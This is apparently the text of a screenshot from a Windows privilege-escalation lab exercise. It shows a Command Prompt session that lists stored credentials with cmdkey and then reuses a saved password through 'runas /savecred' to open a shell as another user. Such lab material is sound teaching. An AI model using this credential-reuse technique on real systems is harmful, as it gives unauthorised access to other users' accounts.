 Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...